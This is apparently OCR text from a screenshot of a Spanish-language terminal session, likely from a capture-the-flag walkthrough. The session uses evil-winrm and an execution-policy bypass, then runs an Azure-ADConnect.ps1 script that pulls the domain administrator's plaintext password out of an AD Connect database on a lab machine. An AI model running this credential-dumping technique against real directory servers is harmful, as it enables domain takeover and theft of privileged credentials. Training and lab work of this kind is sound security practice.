 mhope : evil-winrm — Konsole
Nueva pestaña
Dividir vista
Copiar
Pegar
Buscar
- : sudo openvpn
mhope : evil-winrm
mhope : zsh
*Evil-WinRM* PS C:\Users\mhope> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\mhope>
*Evil-WinRM* PS C:\Users\mhope> . .\Azure-ASConnect.ps1
The term '.\Azure-ASConnect.ps1' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:1 char:3
+ . .\Azure-ASConnect.ps1
+   ~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (.\Azure-ASConnect.ps1:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\mhope> . .\Azure-ADConnect.ps1
*Evil-WinRM* PS C:\Users\mhope> Azure-ADConnect -server 10.10.10.172 -db ADSync
[+] Domain:  MEGABANK.LOCAL
[+] Username: administrator
[+]Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Users\mhope>
EL
PINGUINO
DE MARIO
$_